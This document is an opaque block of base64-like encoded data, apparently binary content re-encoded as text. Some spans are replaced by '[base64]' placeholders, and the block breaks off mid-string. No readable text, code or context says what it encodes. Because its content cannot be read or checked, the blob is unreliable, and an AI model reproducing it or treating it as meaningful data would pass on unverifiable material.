rDu8KqK8KdTsOOwqzDpVR2wpfCqAPDnMOSwpTCrcK0FMKyND01w5DCukFIwogxwr9WO2RWbHPDgsOBwrRBRCZLw6/CnQ/DijDDrSwmPnBULQA+wrR0w4fCvMOowp3Cn8KMdcOlw5ciwqcfwrE6wofDksOJwqPDlsKhPsKtIDs1dURKX8Opw61fw7MSwp06wrDChTw+bHp+d8KLJ8KRSlzCuMOIYG5Dwo/CocOHwonCjHHDlU3ClMOxwpvCscKxw5M/wrDDq8OOw5rCky92OMKswoLDrcKvw6Q6eMO5w63Cm8OAwoAbJMO9EhjCk08ywpHCg8OBLGPDtT1Ww6hLZCpxXXjChMORaDMDw4RSwoMoYQRNancew5jDoMKzwr9vwoYEBnUPQsKyPBhJGcKzwpPCqcK3WMO4WsO0w4rCtMKmDMObEsKtw7cLwroBwoDCmMKnw68/wo5qw6LDscKDI8KnR8KBVwvDmsKNw6AcCkXCosOGNG3DrzXDkXLCqUofbz/ClgrDnWdfHlZ5RMOodMOLw7ZmJ2XCnxVcB8KeSiZUwqkjw7bDusKcLMKgwrzCk8K7w6Nyw4REJcKSGnHDrcOMRcOpw4TDjyfCscOlwrM2LsOvGhDCjMOxLkNEDcOiw6/[base64]/[base64]/w5gXRMOrwrkcw4fCjhBdwoAYw4k8wr0/AinCsyYRw583asONSsKdf8Ktw4p3F8KOfMKsw4DCkcOleMKDw7fClTcyfAnCiXfClQTCs8OGwoZuwpp1wroxDMOqwqdmwoQQTkzCk8KjwqbDocOFw4TDjMO/wojCmmHCq8KwwpYPw6Qewq3Dj3LCvWrClWJeNsOdw5pCwrPDkknCuTHChiUJdknDgF/CsEpSw7lZQ27DpsKow4LDrsO0w6Z2GsOHdsOiD8O9AMOgwrUAwoQrBMOWw4UewqDDvWE0DsOaR8O6P8KLFAHCiMKSMTnCl8Kpwp/Cs3TComlqc8OWwonClwAgfCRbwqfCsMOewqIuw5I6wp3ClTw6w7/[base64]/DrRNuC8Kcwo7CoQXCkSBiw60/w7wsTUEqw7bConfCt2jDssKIw79jw645UsOXw5MrwpfCgsKBEX/[base64]/R8KTRDPCoGJ7KQ7ChcKhUx7DgcKFw7vCkyh8wrvCrcOnwpoLw4zCvMO5w73CtcKrGMKfUGofZsOCwqo3RVrDusONwq3CrFnDisO/w6LCisOUbGBSSRDChH7CtsKZAirDrhHDlgTDnMOew6lQwqwiw7zCtMKWw4fCncKFVjzDrMKDwohaXzIRw557GMOBc8OWIMK8wr9DwqnDscOow5Rof8KYwo3DnCUawrXDg8OkWcKzwpoQdsOWWcK/D8OtMsO8w47DrHXCssKiKMKfQzDCnDrDsmoGwqx+wpvDkHHCm3DCq8KhVMOzYRPDiMO3PMOJTcOTNgrCrsOWw6XDnkUIWsOnJsKsw4bDrQzDlMO6w4/[base64]/DpsKsw6UJWWUAZnI1czk4w7/DucO6w6jCr3EKa1YBwq/CvSBwS8OgCnQ9TsKnPnVtCyXDnMOEw7EXO3bCtXHDvSHDpcOWecOJwr4TUMOzwrXDo3HCpUbCoj/DpMOPBEE/w4A6wpDCswfDjjcmwoYTMhZ+YsKMM8K3w47Cl8O6VWPDvMKOXMOmwpwIa8KJw5cpw7fDlRINWsO5VQ5AFsOTwo14w6PCtifCiEkqE2PDjcKfwqAYwo/[base64]/DiErDgDPCplHDiwcCwpwxw7I4ZMOUwr4weA5ewqLDiQ/[base64]/wq3CssO7wolAISTDt0wxw7LDpcODwpEvwp0PwojDpzvCnUjCg8OfYsKrwrAPQh90X8OJesKUYgZCYltyZcOCMsOLQ8OXwp9+KB5WwqnCl8O6FcO4TsO7wrbCksKbw4XDlmvDr2pFVsO/WMKtGMOFD8O/[base64]/wpAjUMKpw7LChMKEwqTCiWvCtWBbQU8nWcKyPsOhecOKJsKYwrdfw71Vw4g5c8OZw69oJsOKcEBSXMOmwrExw7PCu1QbexpgwpNDwrbCoDR7wpPDlcOEVyEyXMKwOX/DtxXDq8KvV8OzaWTDpHLCosK5AsK0wq1nwp/[base64]/[base64]/CjHvDpVYBbMOxwoUrwqJtwoYZwqF4w4VFSMO3NTbDkkIiVMKDw4x1ew58w7FRHMKwwoljw7LDq8K9w7kdJ8KWw70uJsOewqrDjMKEwrXCow5Dw4PCiiYcWMKPNsKsGsKvwpBuw68Sw4dbF0HCucKHUFbCs8KZc3Ycw6XCkTo6cnfDmsOWw4Zewq85CFd3acONw6vCil/Dm8KfTcKJBMOFIMODZi3CgMOiw6vCrHAMw6/[base64]/w5XDscKEw5fCk8OCeVlqI8OoBjHDmnLDhQtqwrzCs8KOwoLDqyDCl8KoJxjDj8OZwo/CtcO+YhPClALCgmkAw6HDo8K4IMKFc8KPw515wrbDpMOywocmw4nCr8KNw5zCoybCu2VTSMOXwq0vJ3zCqMKgw4/Dg8OMwoLCnV3Ct8OCwoXCugnCtMOrw6fDosKnwrBDKT4UGMO/wpBAwqFAH8K1NSU2BMKvXknCgMK5M8K/[base64]/w6rDhsOFwqpxworCjDfDmXDCvsO0ScKOOsKMw7J+wrMowqDChMOVOFVjcmDCjcOZw4J0w6vCgDoCw4R9AcK4wr/DtsKGBMKjwq/DjsKmw70Nw5hvZ05gwohGAg7Cjg/DvMO9FEvCnUjDry4ZDsObwpXDlWA/wozCmMK+Bl1TwqPDoMOmV8KUKyPDtyvClRwuw41TbhXCssOpw4Yxe1fDjT7CrsOuKWDDi8KhL1xpUsKsDkA7wqzDhsOdHH4qw7wsEn8swro2CTHCgcORwr8/ZsO1woPCi8KHCAzCjcK/wrDDkhPDmsOBw7EDwo04LXjCssKfAcOKADLCt8OPTEDCjMOYw4dVbilrw5oITBRETMODw7x3wr7CssKdw4tWdGDCmU1Zw5N0w7I5wpIlw6w/w6HCmsOaw6ZQUcKSHQ7DksKXwpMzwo/DkErCn8ORw6UdZHB6w6/Dh8K5w7NyFhZ2w7/CiGXCkMOYbsKIw47DtVpzwq9ow7s1wonCmcKQw51gRX7Dix7DrizDn8KgDMKEw4Eyw4XDpsOzBl7CrX/CoUrCnXrClsO3XMOvWMKUWX/DqMKrw6DCvcO3fcO3w6LDv8K9ecKrMMKFe8OSw5tVZMOqPMOCw7/CosKUwroww7VGwqAVw7hFw7LDl8OZw43ChcKSYiUFEjhnd2J6woMGw4nDk8Otw5PDmWPCrcOQMQcrwoxjFGUdwppocEDDnAnCjz5vw49Uw4NXwp9ow79EwrvClS8lasOZw4PCrHxLw6/DkE7Dj8KCIsKxw5XDtMOOwrDDmMOJw7zDsy/ClVgnwqrCmkN+FMOpw4cEwpPCohHDpsKbWMKKwrLDtcO5OcK3wo9gCmLClsO3OTZyJHlOF2xQPEnDk8OdU3IJw6VywoILJztIwpnDvsOkbWFeV8KmGWpCZS8lYcOAc8OPBMKuL8Knwp0rwpRLwpM9w7k6w75ieg93PVtiwp4yUgbDusK/w5Fnwp/Cg27DnQHDs8O+w6bCgzDDjsOAZcKTw78vwp/Csi0nSCk6PcK1PAFeI8OeKsOmVzzCnk7DmsKRBgFVwpMRw6pHwrvDhMONcWUWQMOSwrXCmijDi33ClsKXwr/CqktTcxUswrxZwrXCvlzDm3HCjBZWwobCu1XDv1rCnVTDrsONwokNw5lyNWTDucKvw5c5w6scEcKqw4LDqMOBwrXCnApYwoTCiMKKcMOGw7PDu8KEw7JMw5zCiMOvw60mwqbDqMOJw6FwwpnCkmQCw7fCpMOQw6wmw5cbw6lbK8K2YE3DsnTDnMO0wp0BwoPCtMO/Ul/[base64]/CicOiw4DCk14SwqR4ARgiwpolw7HCqCwNw5lvB8O+wqHCpsOAwr0iw69Zc8O2wrTDgMKJA8OTwrjDi2HDvAbCv8OUwrLDtEoBEz4fwqPDui7CssK5DQnDswRRw5jColrCiBIGw5F6wp7DhMKgwotvwovDs1XDvcO4woFiFg03wootLMOOw5PCiX7DhkzClh/CksONw5tiwq/[base64]/w6/[base64]/eRvCkcORw79zPxfDr3p9w6rCv8OYw4XCmgnDvFXDh8K1wrw6w60TbAIqw4/[base64]/e8KrDsO+RcKyw7nCrcOcIMOEwrZ3w7VGBcO0wrlhw6w0PF4swpkiw5PDiMOUw6pXworCqsKSwpZfw5HCunPCiMOww4/DtmooPcKrw5bCkwNkwoYkK8O/w58DFcKlDiVuwqk1Z8O3MjsGw7o0w4ttwqlHNBd3KTLDr8O7ZwTCrTMiw7TDisKKwrLDtk7DqzvCtsK3w5oUw4DDgnY0HMOKw5kbw7LCnjrDqxzDu8OMw6vCiBTCj8O/wprDo3fClsOawr/[base64]/XGFAw77CqsKbSUB+ACVYZlZDw4PChE9wPw4AaEjDmzTCliPCvnNVwobCuDQpwozCuXjCrcOEw6dFVSECQcK+CWHCpMOvwqYpOQfDu2kXw57DoMK6QsK3FSjDmQISw4FFwoMGccK+FsOYwrnCg8ODwpB/Gn0EfkfDrxXDoCvCtcOvw5onV8KiwobDtCo2PHjDjUfDiMKDwqLDnTIEwrbCn8OZPsKBF0sgw4rCt2IbwoJNT8ObwrfDsH3CvcOOwrBBBcO/w77CmQDCmj/DiMKFGilpwoc2b2dbGMKVwrMkPgHCnsOVwp07w47Dg8KqGRAbw6tAwoTDvcKwLg1BbcKKPk9Gw7wSwrTCvlwlGMKTw6cVI01QP2tIBhlPw443cMKCKsOsZnbCq8OFeHTDjXnCrMKQNcOuNCApOcOkwq1NTsO6LxvDosOaI8Kew4ZTwr8WH3fDr8OUYcKRThrCk8O/w48kw6cRw5HCrsODw7d5aW06TMKPw4sHNcOTwrURwoFZwrpKPsKrRl/DkcOWesKTScKjY1jDusOLwqDCiMKbYk5swoHDqX4JWDHCoFnDuA88w6jDonfDlwkod0bCkEF/wpXDtMOcw4HDigspwpDDm8O9w5jCqAUhP8KnwpsQw4Z3F8OwfDbDssOGYsKkTA3Dj8KTwqYJw5I3P8Oaw7DDlhA3wpbDqcOHE3nCsCQ7wpRKwrDDlsKGw5McwrrDjXsWw5QSw78/VGnChsOfA8OMKsOQNMOYIMKYOD54QDsBEHXCisK6w4vCqHNMwrh/wovDu8OZfcK/[base64]/bsOfeMOCKxDDn8KTw5HCo11TB8KGU34HwpTDgcKTOMKKUMK/wq0owoTCjxk5wok3bVTDuVE5w4YsQDrCjcOkdh5nY1bDncOLYAXCiBzDjR9GXCABwrHCvz7DiE5Zw7DDgxduw44JwqELXsOdw4dmERDDkcKDw7ojISsbCcOdwrDDn14NNxvDlCnCqcOBw716w7/DohfDjMOIV8ORwpjCksO9w6Rsw71FwrnDoMO9wqJuwpl3wqvCpsOsDsO9e8KPcUkfC8K4w53CkcO+O8Kqw4vCplvDpcK/[base64]/DhTUxwqTCvRtMMcKXZzoEeUITwoPCncKoemFOakzCrMK3wp0Ow5LCmMOGIsKLRsKZwpfCrhwfaGrCtnpJwqY5w6DCjcOzUC4iwpfClU83w5XCrMOgDMK2dMKEWgx8w7DDjgTCnGLCpFleZ8Krwqp4RSwtwrN5TAzDvSY6dcKFwqzCnhNHwpLCmx/Cp8KYwrTDoBnDmcKpIsKlw5nCuwvDosO0wpDCtGjDpT4awrp7wpoKEn7CkcObwrLDmcODUMOsHgzCtcO8aGMsw5EBXAbCiwHCmlwMEcOqcmzDrV7CjcKRwpPCncKSSms9wpLDusKhwoAfw5Eyw6rDognCuMK7w5JCw7tlwqtEwpJoBsKZPGbDn8O2wofDlsOGFsKDw5/CpUE6dMOAXU3DonNIfcKGd8OdwqcHA1wIw5QHwpTCsMK5WzvCosOBasOGBcOVw5LCmC9/UsKDwrp3TVPCgRHCmR3Du8Kzwr5SIEDCtsK7wonDqDptdsObw5HDssKaRXfCj8OSwpgDNlchw50qw6fDpcOAE8ORwo/ClMK1wodFw6lJwpgewpbDnMKoVsOHSVnClcKMT0Q7E3fCvj00WyfCs8K8T8O0wqYUw457w411w7vCqsKXwoNSw7HCpsK/[base64]/[base64]/EnbCqsOuw6TCjkHCmQtbw7zCgcORwqwGaUBAC8K8G0fCjDPCknQlwrPDsMK0worDhyjDqAtYBwINYMKkwqpnMMOQw7xTwrIPMMKNwrvDhsOow4oZw6TCsz1VLzvCqsOOw4JyT8KDwqHDhcOcw7rDhkkCwoA5GSAhTykXw6J1wr9Rw7hgDsKDSMOuw4/DmWZiNsKWw5bDlMOgZm5Uw4LCnEvDrEjDqDfCksK5QCUTFsOrU8OMw6ZDw43CiW/DlsOtw7XCicOJw5QAZTYaf8OPewLCksOlKS0mw7g7wrzDqMObw4zCosOYwpvDpAF7w7fDocKmwpNFwp/DhQZywqXCvMKlw5FJwqweEMKnFsOJw7fDkXl7Qgxiwp7DmsKIwqjCskjDvHbDsi7CkF3CogzCkEcDw6U9HAbDtsKew6jCusO9w4Y5QiPDjcKAw7rDk3x8YMKnw7jCuTV+wrxxB1Q1woclKGPDvFFuw4QIKw8hwoPCnQc7wqppTsK5VwDCvljCg8OCwqLDjsK/acKbwq0SwofCi8Kbw65wB8Oiwp7CvcOKHcOvS0DDlsOmIhDDu2lgNMOSwrzCmMODUsKuaMKZwrLCiWrDiS/DhSzCjzvCm8OZEjQjw4tiw7bDm8K9IHfDnX7CjD0fw6fCrcKYE8KZwpMcw65zwpTCuMOZacOrBGzCgcKdw5zDtz7CpmDDlcKMw4hiJsOsRV0zYcKYDMORIcKbMWAgJcKqwrwRE2TCqMKxXMOpw4Ehw6wJeVUgwpxBw4vCiMK1W8KEw4Mew6HCrcO/wrzDmEc8Q8KhwqnDv0jDnMOHw4RMwoJzwpTCsMOew7zClS4+w4l8wodxw4rCpjrDvSZESlV0E8Kvwo04XcOsw5TDs3vDo8Oqw5JQbsOMRGnCncKwURQKYjktwo18wpNuV2LDhsK1WHfDssOdNWYhw45lVMKWwrzCkH/CrH3CrAHDg8KzwobCpcObbsKfc2DDsSl1w4VSbMO6w6Aww6dXBsOaWS3Dn8KNbsKtw77DqsKsc24EBsKTwoHDrE1CwqvCp0DDmsOyHcO6OgjDgz3DlQHCt8KmBnfDq0oTwqlhJ25QOMOGw4tlB8Ogw5HCkGnCrV3Dn8Kpw6TDtAMrw6bDrylRDMO1wpLDgDLChS5Rw4/Cjl8pwpLCpsKCbcOVVcKow4bCvUF5dxnDqXlZwplEfh7DgTERwqvCuMKbY30RwpNFwrYmwqc/w5wLBMOzcsOKwqtJwoMNTmnDgWZ6BcO+wrbClhNLwr4QwqXDlsOYKcK1E8OoKhkNwpYQwpLCg8OgXMK0JUNZDcOiPDnDj2PDt13DqMKOKsOww4IpIsOww7/CtUo4wo/[base64]/Cl03DusOlBT/ClRxWPU1QScKCeW3Cp8Ojwp5Dwq4dw4xjKcKlwqPDssOGwrTDlkTCrgEZGsK8JsOjP3rCrcO3SCg1TMOLXydzBjbDhcOxwrLCsmzDgMKAwrEow6Q+w6MQw5M+E07CmMO5ZsKSGcOqJsKIasO6wro8w6ZddDEpUElyw7jDs1jDgE4Awr/CocOYSCJDERDDs8KZOzJ/F8KTczjCtcKtRB4RwpYwwqvCk8OqdEjDlXbDnMOBwqLCmsK/KUnCpFXDtmnCpcO3BnzDohgHKCvCtygxw7/DpsO2RDbDpj4Dw4bCjsKFw7TChsK4ZHdrewcdMcKAwqFYHMO3H0ZSw7I+w7fCujzDgcO2w7QEWXtqwo5mw6hew67DjTPCnMO7w6Jiwoovw6XDjkFeIUnDqibCoDZ0OgUWQsKowqRiXcOVwr/Ci8OpFsO6wofCgMO0Cw54HCzDkMOsw64PbwPDvl9sEyIAEMOpBCfCq8KCw7cCXhcZdQPDgsKeEsKKNsKLwpvDj8OcDFPCn0zDhh8Ow67Dq8OHW03CvChCSUvDmDIjw655IsO3P2TDqQ/DvMONX3gTTgbCiBpTw5sDXgALwq14w64jMmrCvsOgwrvDiisRZ8OVZMKiZsOjRR41GcK1NsKRwr8+wpzCrARROj/[base64]/DssOMYsOIU8OPKsKBTzgVI3Z6w5LCkcOTPll9w7/[base64]/DkgzDpEgdN8Okw5ZyVsKlEBXDmn7DugFpw54TNTXDpMKMwqkcwonDoG/DtktXGQ1+NMOGC3EuwrVuH8OowpJBwpd8fi4Hw4Elw4XDgcOkE8OVw6nCuTfDkFYiSnzDjMKkKR1rw77CnxvCtMKtwrQOGjHDp8O/[base64]/ccKSSMKQYSw4dsK9w53DosKvwrNZbcKmw5t3Fik9dArDr8KrwpU4w7JuCMOtw6EHBhxRLwTDqTJMwo/[base64]/J8KlBMOUw6bCuMOebmjDi8KHw6nDoFs8wqZOw4/CrMKiEMOxDsKeEyZmwqdMRcOpNltdwq7DkTLDv0RNwo1hL2DDtcKYPks7Ah/DhMOXwpc4b8Ksw7rCrsOuw6jCkTUEXl/CssKjwpnDnkU4wqzDrsO1w4QIwqvDrsKnwoXCrcKzUhUxwrLCq0zDu1A3wq/CrMKxwrMbcMKyw4hUGsKgwqNYDMKYwrTCo8KqK8OjC8KdwpTCmmbDpsOAwqgpVMO5DMKdRMOdw4/Cg8ObM8OsTRbCvRg6wroCw7fDpsO/ZsOEHsOAZcOxTmJbQBHCsEXCtsK5N21Gw4MUwoTDqXdbaATDrwIrcMOFNcKmw4zDhsOnw47CojTCpCnDjVkuwprCinbCrMKvwovDulrCqMKiwr9Zw5FJw484w7QcBy3CnhnDm0FgwoPCpxEBJ8Oaw6sgw41oCcKLw5HCicOLLsKqw6jDlA/CrBbCtwTDvMKdARUuwr1xbXAiw6fDv3g9IgTCgcKvScKWA2PDl8O2bcOXfMKWTVXDvBjCvsOfZE0kQsOYdsKTwp3Cr37DoUUnwqzCjsO3ccOlw7XCq1rDiMOBw4fDpsKFLMOSw6/[base64]/CsHDDs37DtmzCoS3Dj8K2Qygtw6XDvg94wrvCj8OgJjvDi8OXWsKawqBNdMKUw4RLFh7DjlbDtVfDkAB7wr16w6M1WsOyw4UJwrwCHz10wrbCoGjDmwYpw4x4Jz/CvcKRMXALwpVxCMO+CMK9wprDkcOPUXtOwqMOwr0gAcOtw5wTBcOiw7V7MMOSw49pYsKVwoo9OMKEMcO1PMK3PcOVf8ODLw/ChcOvw4NTw6HCpw3CpGvDhcKSwrEnJk8zCQTDgcOwwofCizLCjMKjP8KHB3cqfMKowqVONsOZwpsrQsOVwr8cZsObGMKpw4ApA8OKAcOqwoPDmlJcw6kuaUvDgV3Cm8KzwrnDsmgmMmvDpMOowpp+w5LClMKKw6jCuU/Csg0AP0chIsO9wqpsRcOSw5PCjsKAa8KgD8KEwpUOwoDCi3bCiMKyUFswGy7DnMKlCsOKwoTDocKQTCLDqRvDtRtVwrHCjsOUw5RUw6DCvUTCqFnCmhEaQkQHUMKbTMO7FcOLw50mw7IeBirCr29ywrMsOmHDh8K+wpwZTcO0wroZXhhRwoRIwoUsU8OucA/CmE4zfsOnOBIJRsKLwpo2w4HDqMOyVCDDmy3DgzjCv8OmbAHCmcKtw67DsiHDncOewo7DqAR2w5nCiMOhHBZswqBsw4QBGk3Dond9BMO2wpxKwpDDphtDwrd+dMOnQ8K3wofDksKvwoDChCg5wo55w7jCvsOew4DCrmvDu8K7S8KOwqLCu3F/[base64]/DrsKPw7BINMOBd8KoCsO1dcOhwo3CqxU8w4/[base64]/ClMKTwprCtm0/w6x3N1HClMK8w6LCisKzSyEHPyE8wrcKY8KMwpYcH8OVwrjDgcO0wqPDmsKDwoBMw7zDnsObw7xJwpNwwpTChxIECsKnbxA3wqDCv8OWwrx/w6J8w6bDhRACXMKLOsO3H2UqI191InMReQ/Cn0TDpk7DscOXwqErwozCi8OaeE5EaxNdwopTA8OJwrDDtsOcwohzccKow5AvZsOmwq0sU8O/FkTChMK1cxzCqMOXKlw4OcOcw6cuXgNza1LCqsOuZmw5IhrCvXUuw4HCiSxKwovCqzTDgTpww6rCi8K/UgfCmcOmRsKJw7J+QcOowrxew6ppwoLDgsO7wpsxTibDt8OsLXMxwqfCvhNqEcOBNjvDh0MbQlbCvsKhbF/Ct8Otw6t9wojCusKoBMOhYiPDpMOCDHB9Hn8DX8KOHksWw55UBMOTw7LCo1ZjfjfCiVrCk08sCMKPw7xoJhYPU0LDl8Krw5NNd8KWR8KnQDAawpVOw6zCsm3Cq8OBw6XChMKAw7XDpWsZwpbDqBARwo/[base64]/wonDqz/[base64]/wphQEsOUw7RbFsKTTcKxD8O/wr5MeDPDpsOEwpRWIcKAwplCwpbCnjN9w4DDuhJHcVheDgfCr8Ojw6t8w7vDkcOSw7whw4jDrFINw7wNTsKrUMOwa8OcwpPCs8KfTjjDl0dTwr43wqAKwrouw5pRE8Ovw43ChBQoHsOxIUPDq8KDBHfCqlw5dRPDqXbDlRvDq8K8wqo/[base64]/DmycCAcOzMcKxGcOdw6NewqoiwprDi8OIworCmS/[base64]/DlMOFB3zCg29DHcO6w5syw7HChMKJZxzCpiN7OcKlMsKSIS4Qw4cVNMO8PsOiScOcwr1VwoZoAsO5w7IBAi5YwodTZMK1wptsw6xrwr3CiQJCXsOowo8kw58xw4DCq8OzworDgsO3aMOGXxUmw7RGbcOgwrnCsgvCjsKNwq/ChsK4Ei/Duh3CqMKGZMOCA3dIK049w5LDgcOxw5MnwpdCw5hlw5IoDGVAPEcywrLCgUlte8K3wo7CtsOgYwTDqMKoUXUrwr8ZDcOUwp/Dv8ODw6NNX2ARwotDJcK2EmnDp8KRwpIJw6nDv8OsI8KQDMOidcOwKMK3w7DDk8KiwqbDpg/CjcKUVsOjwql9XV/DrijCt8OQw5LDs8Kvw6zCg0jCmcOQwpF0VcOmasOIWDw/wq5+w5InP10RMsKIbCXDgG7CicOZQ1HDkxfDmzlZPcOowofCvcO1w7Ydw6wXw5xTX8OOUsOFesOkw4t3ccKdwpJMOTnCsMOgWsKZwprDgMObDMKmf3/CjgcXw59EDWLCnSQtecKxwq3CsD7DsCF3csOuQHvDjyzChMORQ8OGwoTDoBcDGMOhG8K3woILw4TCpkzDoEYxwrLDosOZYMOhEMKywopCw7xUKsO1Gioow6A1FwLDqMKkw6dwMcO/worDu2JEKsKvwpXDlcOdw6bDqngFWsK/IsKBwoMQFGIsw58zwpTDi8OxwrI2EQ3CqxvDgMKkwpJvwqh2w77CtgZ0CMO1RDd2w4bDqXbDucO0w6FuwrnCvcKoCB5ZeMOswrrDu8KpEcOww5Ncw5wHw7dCF8Oow4PCp8Orw6TDgcOLwrs/UcOpNWXDhTNEwpFjwrh7C8KcM3dQNDHCmMK/YhFTJUFwwpgCwoLClWfCnXd4wqswKMOhX8Orwp58SsOcD2Ebwq7CsMKWXMOQwovDtWVhPcKGw5rChMOvRx7DhsOweMOww4TDicKRLsObDcO+wrnDn2kYw6w1wp/Dm0tsfcKOTxZKw7PCiS7Cp8KWeMObXMODw6DCo8OTRsKLwrTDg8KtwqVXZUEpwobCksK5w4RWfcOWW8KSwrt5XsKYwpFawrnCucODW8O9w6fDqsO5JiXDhSfDkcOew7/Dt8KNVlRwGMO9dMOFwqIJwqQ/AUMVBhZwwrHDjXvCmMK8WSnDr1fClm8sSl3DkD8aGcK+OMObEk3CmkjDsMKKwo5Xwp1QKTTCtsOuw4owJFjCmAjDrGx5KcOowoXDmxFJw4jCucOIAnIcw6nCksKqZn3Coj0Lw6RSV8KhbcKBw67DnVvDvcKOwobCocKlwrRZLcOWwr7DrzQqw6XDjsOEcAfCoRETMH/CiELDlcOHw7NmCQPDknLDmMO5wp49wq7DkmfDqwQ+wpTCuALCgcOKE3Y4B1PCsRLDtcObwpHCgMKdbVbCq1fDosOEEsO/w5vCvlpPw6k5ZMKGSS9IdcOsw7QDwqzDg0N7acObAB4Lw6DDksK4w5jDrMK6wpHDvsKLw5l4T8KnwpVWwpTCkMKlIEQnwo/DjMK7wo/[base64]/DumbDnRJOw71iOsKHwqDCvsKBVMK/[base64]/X8O1w4DCjkw6w7VjMcKbw41aNRbCrG1efsOtwrTDtsOIw4vCqwNrwoMmJDfDvyLChW3DvsOibRovw5DDvsO6w4fDhMODwpDCqcOFLhLCvsKvwo/Dul4tworCj3PDt8OPeMK/wpLCtMK2Xx/[base64]/CjGrDg044WMKObjfCtMOCFkxgEkLDr8OYwovCkxEsfsOfw7vDrR1IFBPDiyfDl20HwplyIMK9wovChMKzKRgJw4DCgx3CjTtYwpA8w7rCkm4VSDU3wpDCvMK0D8KsDDfCjXfDjMKEwrvDqUZrScKwL1jCkh7Cu8OVwo1/AhPCm8KGKThcAQbDs8OFwowtw6LDj8Okw6bClcOfwrnCqA/CpUMvJ0JSw7rCrcKmVm7Dv8OswqNbwrXDvMOdwpDChsOkw77CrcOKwrLDuMKJDsKLMMKGwqjCiWpfwq7CmDMSQcOyDiQSScKnw7ENwp4Xw5LDoMORbkJgw6hxWMOHwq4Bw6LCp1nDnk/DtFhjwqXDmXkqw4FACRTCqwzDl8KgHcO7Gm0fW8KUOMOUM0PCtQjCo8KXJQ/[base64]/QlZXw65Iw598w61Vw4LCkMKpW8Ohw7zCocOrUQFqwrkaw49GXsKLJSx+wphdw6DCnsOkVVtrM8OGw67CjMOPw7fDnSA/C8KZLsKdWVw0CWDDm04Yw7vCtsOUw6LCkcOBw4fDg8KIw6YQwozDvQQ0w7kjDx5GRMKiw6nDmQ/CmgrCjTF4wqrCrsOzEwLCgglhb0vDqBLDpRU4wpYww7bDgsKIwp/DrFPDgsOfw4/CmMOsw5VuBMOnDsOaTiMuJXIYYsKKw4p5wrt/woQPw6k+w6Vhw74Fw5/DlsO6IxVUwrlOMhvDtMK/[base64]/CvsOdDsKtLVwgdnfCtMO0bmvDgsOEwqLDmcO7C2EtwoPDt1PDncKMw7g6w4IOMcKBMcKpbsKwYXPDklvCmcO7NF9Sw4x2wr9Xwq3DpE4aUUkyQMOQw41CIAnCu8KbR8KoPcOMw5tvw5zCrw/[base64]/[base64]/CnQnDrzzDucOpUFl0wqvDhBbDuRTCscK2Cy9qJcKxw70KNg3DkcOzw6bDgcKfLMOYw4EKPQUYSXHClnnCr8K5CMKZLz/DrnBMWsK/wr5Rw7dVwoDCtsOMwofCoMKBXsO4YBfCpMOcwq3CvQBUwrI2SMKvw6dQRcOeDHbDqUjCmgYfK8KZJ3/[base64]/DrB7CgAbDmjTDgV/CqmkAYRpSw4fCuzLCg8K2DyxBHljCq8O7SivDmivDvybCtcKOw4LDkcKRKG3DuxEjwrQjw7hTwrRZwqJHc8KADENTJHnCjMKfw4Rdw7M9D8OpwopJw7PDrW/[base64]/DkMOgQFghQMKOw6tYw5/[base64]/FCjDmmArwr7ChRnCsk3Dph0Xwo3DuFHDiAJzAkxww4PDlgPCu8KVMyNWd8KPKQjCocOHw4HDpjjDh8KKQGpdw4p5wppJcTTCpgnDtcO6w6kDw4rCpRPDgiBJwrnDkSl7ECIQw58qwpjDjMOtw7QOw7tbfsOMWFQ0BBZ/RnbCu8Kvw5UMwpAlwqnDkMOpL8KRQsKfAX7ClWzDqMO8RAgxCz19w7tPA2fDl8KMfcKVwobDj2/CvsKIwrPDnsKLwprDlSHChMKqSUnDqsKNwr7CscKhw7XDocOzAQjCgmjDlcOKw4zCs8OUQsKXwoHDhhlJOh1BAcOua2ZUKMObFMOcG1x7wrzCqMKiYsKTbEc+woHCgFYPwpkvC8KxwobCh2wsw6I/L8Kuw7jCh8ORw5HCj8KyH8KmSD5oAC7CvMOfw7wUw5VDF1gLw4bDpHvDgMKWw7bCtMKuwojDncOJwrEkRsKcfi/Cpk/CnsO7wpxlF8KDOFXCjAvDhsOMw5rDusKaRB/Cp8KSEwXCgmkMfMOgwpvDpMKDw7ItIG1VXBDCo8KGw6tlVMODNQ7Dm8KHbx/[base64]/w5EgQRHCo8KDw53CisO7TcOaXsKGw51hw49rLwjDtMOcwrDCjy8MIHXCsMOkS8K5w7lWw7/[base64]/[base64]/Cr8O9w7BaCMOiwpnDvFUlBsKuOBHCl2fCtR4wwr/CuMO+Kwhtw4bDjAvCksO4EcK3w5guwpUfw6oDacK7M8KGw4vDlMKwJSlrw7zCmsKQw7Q8b8Omw4PCvybCn8O+w4ojw4rDqsK6w7XCosK+w6fDn8Kpw5V9wonDq8O9RGM4C8KWwpjDicOww7UwICE/wqklchzCrnPDvcOsw6vDsMKlf8K6ERbDsH49wrcAw6RFw5jCrDvDqcOmWDPDomfDlsK+wq7DgSHDjVzCo8OswopsDSPCrEAjwrB8w5F0woVDMsObLg1Ow6bCp8KAw7zCgxvCjB/Ctj3CtWbCgzZUdcOuGXxiJsKmwqDDoyc7w43DuVTDicKDdcKZFWrCisKTw6rDqXjDrAQTwo/DiQMkZXFhwpkIOsOXEMKGw5LCv13Dnk/CucKJC8OgNwQNVgBZwrzDu8KXw5/Dvh9iG1fDpjo6H8KbTR5vWgLDiF3DggUCwrAnwpkvecOswrYywpYZw6gxK8KbdVZuOgPDow/CnDUfBAI1f0HCucKOw65ow77CjcOJwohowo/CiMKJbBJ4wr3CoRHCq2tYfsOXeMKqwoXCh8KPw7LCicO9VUvDlcO9e3zDoT9BRU1gwrMpwoQRw4HCvsKJwrHClMKewo0aYDLDtGUIwqvChsKEdx9Gw6Fbwrlzw53Ci8Kuw4TDv8OrfhZWw68Uwq1GOinCgcKFwrUYw6I/w6t7YBzDrMOrdCk8VCLCtcKbIsK8wozDgMO9WsKnw4w5FMKLwo40w6DCisKYVzpBwo1pw7lYwqZQw4vDgMKaFcKawr16ZyDCtXZBw6wTazsmwpEpw6fDiMOLwqPCi8Kww4cSwpJ/JEDDnsKgwqLDmkTDh8OcQsKMw4XCm8KJc8KfC8K3cATDgMOsaU7DqMOyCcOHXjjCsMO+acKfw553csOew4rCqW8ow6scXGgHwprDgj7DmMOhwr3Cm8KHHVlZw4LDusO9w4bCil/Csg5wwpV7FsOEfMOUw5TCmcKcwqbCmUDCpcOhf8K1GsKIwqfCgHZEbGRuW8KNeMKFA8Ksw7jCicOTw49dw5xFw4XCrCQfwrjCn0PDuFvCn0/CuGIGw7bDjsKKH8KjwolpNAYkwpXCgMO5LUnCrX1mwpYAw4ckKcKDWEkodcKYH03DsTpewp4NwofDpsOUfsK